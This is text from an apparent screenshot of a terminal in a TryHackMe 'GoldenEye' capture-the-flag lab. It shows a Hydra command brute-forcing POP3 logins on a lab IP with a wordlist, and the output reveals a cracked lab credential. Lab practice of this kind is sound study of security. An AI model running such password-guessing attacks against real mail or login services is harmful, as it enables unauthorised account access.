 kamil@ubuntu ~/CTF/THM/goldeneye
hydra -L users -P /usr/share/wordlists/fasttrack.txt pop3://10.10.166.110:55007 -v -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-23 14:48:33
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1115 login tries (l:5/p:223), ~18 tries per task
[DATA] attacking pop3://10.10.166.110:55007/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] CAPABILITY: +OK
CAPA
TOP
UIDL
RESP-CODES
PIPELINING
AUTH-RESP-CODE
STLS
USER
SASL PLAIN
.
[VERBOSE] using POP3 PLAIN AUTH mechanism
[55007][pop3] host: 10.10.166.110   login: natalya   password: b
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.